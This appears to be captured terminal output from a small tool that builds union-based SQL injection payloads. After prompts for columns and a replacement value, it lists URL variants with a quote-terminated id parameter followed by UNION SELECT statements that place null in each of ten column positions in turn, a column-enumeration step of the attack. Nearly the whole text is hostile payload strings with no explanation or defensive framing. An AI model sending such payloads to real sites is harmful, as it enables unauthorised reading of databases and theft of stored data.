 Terminal
root@dan~#
enter cols:
root@dan~#
replace_with: null
root@dan~#
join query: www.google.com/php?id=1'
www.google.com/php?id=1' union select null,2,3,4,5,6,7,8,9,10
www.google.com/php?id=1' union select 1,null,3,4,5,6,7,8,9,10
www.google.com/php?id=1' union select 1,2,null,4,5,6,7,8,9,10
www.google.com/php?id=1' union select 1,2,3,null,5,6,7,8,9,10
www.google.com/php?id=1' union select 1,2,3,4,null,6,7,8,9,10